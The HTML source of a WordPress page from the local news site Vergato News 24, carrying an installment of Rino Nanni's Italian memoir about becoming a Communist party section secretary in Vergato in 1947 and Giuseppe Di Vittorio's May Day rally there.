<link rel='stylesheet' id='esplanade-css' href='https://vergatonews24.it/wp-content/themes/esplanade/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nature-css' href='https://vergatonews24.it/wp-content/themes/esplanade/styles/nature.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/_inc/build/subscriptions/subscriptions.min.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/fancy-box/source/jquery.fancybox.pack.js?ver=2.1.5" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/b.min.js?ver=1621342001" id="vn24mineaddr0-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/swfobject.js?ver=2.2-20120417" id="swfobject-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/themes/esplanade/scripts/audio-player.js" id="audio-player-js"></script>
<link rel="https://api.w.org/" href="https://vergatonews24.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vergatonews24.it/wp-json/wp/v2/posts/107175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vergatonews24.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://vergatonews24.it/?p=107175' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vergatonews24.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvergatonews24.it%2F2023%2F04%2F03%2Frino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vergatonews24.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvergatonews24.it%2F2023%2F04%2F03%2Frino-nanni-il-1-maggio-del-47-al-comizio-che-tenne-giuseppe-di-vittorio-riempimmo-tutto-il-paese%2F&#038;format=xml" />
<script type="text/javascript">
	jQuery(document).ready(function($){
		var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
		select.attr('rel', 'fancybox');
		select.fancybox({
			nextClick: true,
			arrows: true
		});
	});
</script>
	<style>img#wpstats{display:none}</style>
		<script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {
		$('.nav-toggle').click(function() {
			$('#access div ul:first-child').slideToggle(250);
			return false;
		});
		if( ($(window).width() > 640) || ($(document).width() > 640) ) {
							$('#access li').mouseenter(function() {
					$(this).children('ul').css('display', 'none').stop(true, true).slideToggle(250).css('display', 'block').children('ul').css('display', 'none');
				});
				$('#access li').mouseleave(function() {
					$(this).children('ul').stop(true, true).fadeOut(250).css('display', 'block');
				})
					} else {
			$('#access li').each(function() {
				if($(this).children('ul').length)
					$(this).append('<span class="drop-down-toggle"><span class="drop-down-arrow"></span></span>');
			});
			$('.drop-down-toggle').click(function() {
				$(this).parent().children('ul').slideToggle(250);
			});
		}
				$(".entry-attachment, .entry-content").fitVids({ customSelector: "iframe, object, embed"});
	});
	jQuery(window).load(function() {
			});
	AudioPlayer.setup("https://vergatonews24.it/wp-content/themes/esplanade/audio-player/player.swf", {  
		width: 320  
	});
/* ]]> */
</script>
<style type="text/css">
												h1, h2, h3, h4, h5, h6 {
				font-family:Times, "Times New Roman", "Century Schoolbook L", serif;
			}
																									#sidebar,
		#sidebar-left,
		#sidebar-right {
			color:#751001;
		}
				.widget-title {
			color:#2c8c1c;
		}
				.widget-area a {
			color:#2f81aa;
		}
				#footer-area {
			color:#133a01;
		}
				#footer-area .widget-title {
			color:#4f4f4f;
		}
				#copyright {
			color:#1d1793;
		}
			.entry-summary,
.entry-content {
  text-align: justify;
}
ul#menu-menu-delle-categorie {
  font-size: 11px;
}
img.wp-post-image,
div.wp-caption {
  -moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  -goog-ms-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
  box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
}</style>
<style type="text/css">
	#site-title a,
	#site-description {
		color:#084424;
	}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0c5100; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
.entry-content .size-thumbnail {
	margin-right: 70px;
}

.entry-content img.wp-post-image, .entry-content div.wp-caption {
	margin-right: 60px;
}

/**
 * Event Organizer
 */
body.post-type-archive-event #content,
body.tax-event-venue  #content,
body.tax-event-category #content,
body.tax-event-tag #content {
	margin: 1.76%;
	width: 60%;
	padding: 3%;
}

body.post-type-archive-event #content ul li,
body.tax-event-venue  #content ul li,
body.tax-event-category #content ul li,
body.tax-event-tag #content ul li {
	margin-left: 2em;
}

body.search-results article.event {
	margin: 0 20px;
}

.eo-widget-cal-wrap {
	width: 230px;
	margin: 0 auto;
}

.eo_widget_calendar .today {
	font-weight: bold;
	font-size: 115%;
}

.eo_widget_calendar th {
	border-bottom: 1px solid lightgray;
}

.eo_widget_calendar th,
.eo_widget_calendar td,
.eo_widget_calendar td {
	color: black;
}

.eo_widget_calendar td a {
	text-decoration: underline;
}

.eo_widget_calendar td.eo-past-date,
.eo_widget_calendar td.eo-past-date a {
	color: gray;
}

.eo_widget_calendar .today:hover {
}		</style>
		</head>

<body class="post-template-default single single-post postid-107175 single-format-standard custom-background">
	<div id="wrapper">
		<header id="header">
			<div id="site-title"><a href="https://vergatonews24.it/" rel="home">Vergato News 24</a></div>
							<div id="site-description">BANCA della MEMORIA COLLETTIVA &#8211; Arte, Cultura, Sport, Ambiente, Territorio, Costume</div>
									<div class="clear"></div>
							<a href="https://vergatonews24.it/" rel="home">
					<img id="header-image" src="https://vergatonews24.it/wp-content/uploads/2013/11/cropped-Vittoria_B103000.jpg" alt="Vergato News 24" width="1082" height="289" />
				</a>
						<nav id="access">
				<a class="nav-toggle" href="#">Navigation</a>
				<div class="menu-menu-delle-categorie-container"><ul id="menu-menu-delle-categorie" class="menu"><li id="menu-item-120064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-120064"><a href="https://vergatonews24.it/">Home</a></li>
<li id="menu-item-120059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120059"><a href="https://vergatonews24.it/category/notizie-e-politica/">Notizie e politica</a></li>
<li id="menu-item-120060" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-120060"><a href="https://vergatonews24.it/category/ambiente-e-territorio/">Ambiente Costume Società</a>
<ul class="sub-menu">
	<li id="menu-item-120068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120068"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/animali/">Animali</a></li>
	<li id="menu-item-120113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120113"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/">Non profit e attivismo</a>
	<ul class="sub-menu">
		<li id="menu-item-120121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120121"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/avis-comunale-di-vergato/">AVIS</a></li>
		<li id="menu-item-120120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120120"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/alpini-2/">Alpini</a></li>
		<li id="menu-item-120122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120122"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/non-profit-e-attivismo/croce-rossa-di-vergato/">C.R.I Croce Rossa</a></li>
	</ul>
</li>
	<li id="menu-item-120114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120114"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/">Persone e blog</a>
	<ul class="sub-menu">
		<li id="menu-item-120134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120134"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/graziano-pederzani/">Graziano Pederzani</a>
		<ul class="sub-menu">
			<li id="menu-item-120118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120118"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/persone-e-blog/graziano-pederzani/radioastronomia-graziano-pederzani/">Radioastronomia</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-120115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120115"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/viaggi-ed-eventi/">Viaggi ed eventi</a></li>
</ul>
</li>
<li id="menu-item-120066" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-120066"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/">Storia e memoria</a>
<ul class="sub-menu">
	<li id="menu-item-120125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120125"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/come-eravamo/">Come eravamo</a>
	<ul class="sub-menu">
		<li id="menu-item-120124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120124"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/cartoline/">Cartoline</a></li>
		<li id="menu-item-120123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120123"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/archivio-stagni-sisto/">Archivio Stagni Sisto</a></li>
		<li id="menu-item-120126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120126"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/compagni-di-classe/">Compagni di classe</a></li>
		<li id="menu-item-120127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120127"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/foto-nel-cassetto/">La foto nel cassetto</a></li>
		<li id="menu-item-120128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120128"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/la-memoria-sui-libri/">La Memoria sui Libri</a></li>
	</ul>
</li>
	<li id="menu-item-120111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120111"><a href="https://vergatonews24.it/category/ambiente-e-territorio/museo-virtuale-della-linea-gotica/">Museo Virtuale della Linea Gotica</a></li>
	<li id="menu-item-120119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120119"><a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/storie-di-emigranti-vergatesi/">Storie di Emigranti</a></li>
	<li id="menu-item-120069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120069"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/antico-carnevale/">Antico Carnevale</a></li>
</ul>
</li>
<li id="menu-item-120061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120061"><a href="https://vergatonews24.it/category/arte-e-cultura/">Arte e cultura</a>
<ul class="sub-menu">
	<li id="menu-item-120067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120067"><a href="https://vergatonews24.it/category/arte-e-cultura/eventi/">Eventi</a></li>
	<li id="menu-item-120070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120070"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/">Film e video</a>
	<ul class="sub-menu">
		<li id="menu-item-120071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120071"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/appennino-video-collection/">Appennino Video C.</a></li>
		<li id="menu-item-120072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120072"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/giampaolo-mascagni-film/">Giampaolo Mascagni &#8211; Film</a></li>
		<li id="menu-item-120073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120073"><a href="https://vergatonews24.it/category/arte-e-cultura/film-e-video/graziano-pederzani-film/">Graziano Pederzani &#8211; Film</a></li>
	</ul>
</li>
	<li id="menu-item-120074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120074"><a href="https://vergatonews24.it/category/arte-e-cultura/intrattenimento/">Intrattenimento</a></li>
	<li id="menu-item-120075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120075"><a href="https://vergatonews24.it/category/arte-e-cultura/istruzione/">Istruzione</a></li>
	<li id="menu-item-120076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120076"><a href="https://vergatonews24.it/category/arte-e-cultura/libri-arte-e-cultura/">LIbri</a></li>
	<li id="menu-item-120112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120112"><a href="https://vergatonews24.it/category/arte-e-cultura/musica/">Musica</a></li>
</ul>
</li>
<li id="menu-item-120077" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-120077"><a href="https://vergatonews24.it/category/luoghi/">Luoghi</a>
<ul class="sub-menu">
	<li id="menu-item-120107" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-120107"><a href="https://vergatonews24.it/category/luoghi/news-notizie/">Unione Comuni Appennino Bolognese</a></li>
	<li id="menu-item-120087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120087"><a href="https://vergatonews24.it/category/luoghi/news-notizie/camugnano/">Camugnano</a>
	<ul class="sub-menu">
		<li id="menu-item-120080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120080"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/montovolo/">Montovolo</a></li>
	</ul>
</li>
	<li id="menu-item-120089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120089"><a href="https://vergatonews24.it/category/luoghi/news-notizie/castel-di-casio/">Castel di Casio</a></li>
	<li id="menu-item-120090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120090"><a href="https://vergatonews24.it/category/luoghi/news-notizie/castiglione-dei-pepoli/">Castiglione dei Pepoli</a></li>
	<li id="menu-item-120088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120088"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-castel-daiano/">Castel d&#8217;Aiano</a>
	<ul class="sub-menu">
		<li id="menu-item-120096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120096"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-castel-daiano/labante/">Labante</a></li>
	</ul>
</li>
	<li id="menu-item-120091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120091"><a href="https://vergatonews24.it/category/luoghi/news-notizie/gaggio-montano/">Gaggio Montano</a></li>
	<li id="menu-item-120092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120092"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/">Grizzana Morandi</a>
	<ul class="sub-menu">
		<li id="menu-item-120078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120078"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/borgo-la-scola/">Borgo La Scola</a></li>
		<li id="menu-item-120079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120079"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/carviano/">Carviano</a></li>
		<li id="menu-item-120097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120097"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/pioppe-di-salvaro/">Pioppe di Salvaro</a></li>
		<li id="menu-item-120116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120116"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/riola-di-grizzana/">Riola e Rocchetta Mattei</a>
		<ul class="sub-menu">
			<li id="menu-item-120098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120098"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/riola-di-grizzana/">Riola e Rocchetta Mattei</a></li>
		</ul>
</li>
		<li id="menu-item-120099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120099"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-grizzana/tavernola/">Tavernola</a></li>
	</ul>
</li>
	<li id="menu-item-120093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120093"><a href="https://vergatonews24.it/category/luoghi/news-notizie/lizzano/">Lizzano in Belvedere</a></li>
	<li id="menu-item-120094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120094"><a href="https://vergatonews24.it/category/luoghi/news-notizie/marzabotto/">Marzabotto</a></li>
	<li id="menu-item-120095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120095"><a href="https://vergatonews24.it/category/luoghi/news-notizie/monzuno/">Monzuno</a></li>
	<li id="menu-item-120105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120105"><a href="https://vergatonews24.it/category/luoghi/news-notizie/s-benedetto-val-di-sambro/">S. Benedetto Val di Sambro</a></li>
	<li id="menu-item-120106" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-120106"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/">Vergato</a>
	<ul class="sub-menu">
		<li id="menu-item-120104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120104"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/vergato-capoluogo/">Vergato capoluogo</a></li>
		<li id="menu-item-120085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120085"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/liserna/">Liserna</a></li>
		<li id="menu-item-120082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120082"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/carbona/">Carbona</a></li>
		<li id="menu-item-120081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120081"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/calvenzano/">Calvenzano</a></li>
		<li id="menu-item-120084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120084"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/cereglio/">Cereglio</a></li>
		<li id="menu-item-120083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120083"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/castelnuovo/">Castelnuovo</a></li>
		<li id="menu-item-120101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120101"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/prunarolo/">Prunarolo</a></li>
		<li id="menu-item-120086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120086"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/monte-cavalloro/">Monte Cavalloro</a></li>
		<li id="menu-item-120102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120102"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/riola-di-vergato/">Riola di Vergato</a></li>
		<li id="menu-item-120103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120103"><a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/tole/">Tolè</a></li>
		<li id="menu-item-120100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120100"><a href="https://vergatonews24.it/category/luoghi/alto-reno-terme/porretta-terme/">Porretta Terme</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-120063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120063"><a href="https://vergatonews24.it/category/vita-in-parrocchia-2/">Vita in Parrocchia</a>
<ul class="sub-menu">
	<li id="menu-item-120117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120117"><a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/vita-in-parrocchia/presepi-vita-in-parrocchia/">Presepi</a></li>
</ul>
</li>
<li id="menu-item-120062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120062"><a href="https://vergatonews24.it/category/sport-2/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-120129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120129"><a href="https://vergatonews24.it/category/sport-2/auto-e-motori-2/">Auto e motori</a></li>
	<li id="menu-item-120130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120130"><a href="https://vergatonews24.it/category/sport-2/basket/">Basket</a></li>
	<li id="menu-item-120131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120131"><a href="https://vergatonews24.it/category/sport-2/bocciofila/">Bocciofila</a></li>
	<li id="menu-item-120132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120132"><a href="https://vergatonews24.it/category/sport-2/calcio-associazioni-e-volontariato/">Calcio</a></li>
	<li id="menu-item-120108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120108"><a href="https://vergatonews24.it/category/sport-2/la-lumega/">Podistica</a></li>
	<li id="menu-item-120133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120133"><a href="https://vergatonews24.it/category/sport-2/ciclismo/">Ciclismo</a></li>
	<li id="menu-item-120109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120109"><a href="https://vergatonews24.it/category/sport-2/tennis/">Tennis</a></li>
	<li id="menu-item-120110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120110"><a href="https://vergatonews24.it/category/sport-2/tiro-a-segno/">Tiro a Segno</a></li>
</ul>
</li>
</ul></div>				<form role="search" method="get" id="searchform" action="https://vergatonews24.it//" >
	<input type="text" value="" placeholder="Search this website&#8230;" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>				<div class="clear"></div>
			</nav><!-- #access -->
		</header><!-- #header -->	<div id="container">
				<section id="content">
							<article class="post-107175 post type-post status-publish format-standard has-post-thumbnail hentry category-ambiente-e-territorio category-costume-e-societa category-la-memoria-sui-libri category-notizie-e-politica category-news-vergato tag-rino-nanni tag-sindaco tag-villaggio" id="post-107175">
					<div class="entry">
													<div id="location">
									<div id="breadcrumbs">
	<span class="prefix-text">You are here:</span>
	<a href="https://vergatonews24.it/" rel="home">Home</a>
	 &rsaquo; 				<a href="https://vergatonews24.it/category/ambiente-e-territorio/" rel="bookmark">Ambiente Costume Società Memoria</a>
				 &rsaquo; Rino Nanni &#8211; Il 1&#8243; maggio del &#8217;47 al comizio che tenne Giuseppe Di Vittorio riempimmo tutto il paese	</div>
							</div><!-- #location -->
														<div id="post-nav" class="navigation">
			<div class="nav-prev"><a href="https://vergatonews24.it/2023/04/03/festa-della-matematica-nel-mondo-dei-matematici/" rel="prev">&larr; Festa della Matematica &#8211; &#8220;Nel mondo dei Matematici&#8221;</a></div>
			<div class="nav-next"><a href="https://vergatonews24.it/2023/04/03/sanita-bologna-facci-lega-garantire-servizio-ginecologia-e-riapertura-punto-nascita-a-porretta-terme/" rel="next">Sanità Bologna. Facci (Lega): “Garantire servizio ginecologia e riapertura punto nascita a Porretta Terme” &rarr;</a></div>
			<div class="clear"></div>
		</div><!-- #post-nav -->
							<header class="entry-header">
							<h1 class="entry-title">Rino Nanni &#8211; Il 1&#8243; maggio del &#8217;47 al comizio che tenne Giuseppe Di Vittorio riempimmo tutto il paese</h1>
							<aside class="entry-meta">
								2023-04-03 | 
								Filed under: <a href="https://vergatonews24.it/category/ambiente-e-territorio/" rel="category tag">Ambiente Costume Società Memoria</a>, <a href="https://vergatonews24.it/category/ambiente-e-territorio/costume-e-societa/" rel="category tag">Costume e società</a>, <a href="https://vergatonews24.it/category/ambiente-e-territorio/storia-e-memoria/la-memoria-sui-libri/" rel="category tag">La Memoria sui Libri</a>, <a href="https://vergatonews24.it/category/notizie-e-politica/" rel="category tag">Notizie e politica</a>, <a href="https://vergatonews24.it/category/luoghi/news-notizie/news-vergato/" rel="category tag">Vergato</a>								and tagged with: <a href="https://vergatonews24.it/tag/rino-nanni/" rel="tag">Rino Nanni</a>, <a href="https://vergatonews24.it/tag/sindaco/" rel="tag">sindaco</a>, <a href="https://vergatonews24.it/tag/villaggio/" rel="tag">Vergato</a>										
							</aside><!-- .entry-meta -->
						</header><!-- .entry-header -->
						<div class="entry-content">
														
<p>2023/04/03, Vergato &#8211; LA MIA NOMINA A SEGRETARIO DI SEZIONE (16° puntata Pag. 75 &#8211; 78)</p>



<p>La Sezione del Partito intanto peggiorava<strong>. Quadri</strong>, nell&#8217;impossibilità di ricucire la sfaldatura, si dimise da Segretario. Eleggemmo <strong>Sabattini Lorenzo</strong>, ma dato anche il suo carattere le cose non migliorarono. Fu così che sul finire del 1947, dopo una interminabile riunione dedicata alla ricerca dì un Segretario che non si trovava, fu nominato il sottoscritto. </p>



<p>Avevamo allora la sede in un locale mezzo diroccato e che avevamo sistemato alla meglio, dell&#8217;ex casa del fascio, al Parco delle Rimembranze. La mia scelta non fu trionfalistica. La proposta venne fuori quando ormai non vi erano più alternative. D&#8217;altra parte ero il meno preparato di tutti, anche se ero più fuori dalla mischia che perdurava da due anni. Nel Comitato di Sezione (avevamo allora una sola sezione) c&#8217;erano un pò tutti: <strong>Alfonso Buriani, Sabattini Lorenzo e Umberto, Delfini Livio, Caccini Aldo</strong> (se ne tornò a Milano finiti i lavori alla fine del &#8217;48 o all&#8217;inizio del &#8217;49), <strong>Colombi Ugo, Tiviroli Augusto, Mei Giuseppe, Badetti, Panaro Bruno, Sabbioni Primo</strong> e altri.<br>Convocavo il Comitato di Sezione sulle circolari della Federazione o sulle questioni che emergevano dalla diatriba locale. Forze potenziale ne avevamo. Pur davanti alla disoccupazione, ai turni che turbavano i rapporti fra gli stessi lavoratori, alle prime avvisaglie del polverone anticomunista che sarebbe subito dopo esploso, riuscivamo a fare riunioni e assemblee ben riuscite.<br>76<br>Il <strong>1&#8243; maggio del 1947</strong> al comizio che tenne <a href="https://it.wikipedia.org/wiki/Giuseppe_Di_Vittorio" title="">Giuseppe Di Vittorio</a> riempimmo tutto il paese. Ne avevamo avuti di dirigenti di prestigio: da <strong>Onorato Malaguti</strong> Segretario della C.C.d.L. a <strong>Bottonelli a Piazzi</strong> allora oratori di grido, a <strong>Bonazzi, Masetti e Colombi</strong> Segretari della Federazione, <strong>Rita Montagnana</strong> e altri, ma il comizio di Di Vittorio resterà sempre l&#8217;avvenimento più importante e commovente di quel periodo.<br>Col tesseramento del &#8217;47 superammo gli 800 iscritti, facemmo la <strong>Sezione a Riola e alla Carbona</strong>, avevamo molti attivisti abbastanza impegnati. Non riuscivamo più ad amalgamare i due schieramenti, ad avere una sola politica, a dare una risposta unica alla gente.<br>Sentivo il peso e la mia incapacità di produrre una svolta, di ricostruire l&#8217;unità, di lanciare fuori dalla sezione le potenzialità esistenti. Ma non avevo sufficiente prestigio, <strong>a 19 anni,</strong> nei confronti di uomini maturi, molto più esperti che venivano dall&#8217;antifascismo e dalla resistenza. Dovevo accrescere le mie cognizioni. In quegli anni ho letto una quantità enorme di libri, quasi sempre testi classici del marxismo, di <strong>Lenin, di Stalin, di Togliatti. </strong>Ma sentivo che questo non bastava.</p>



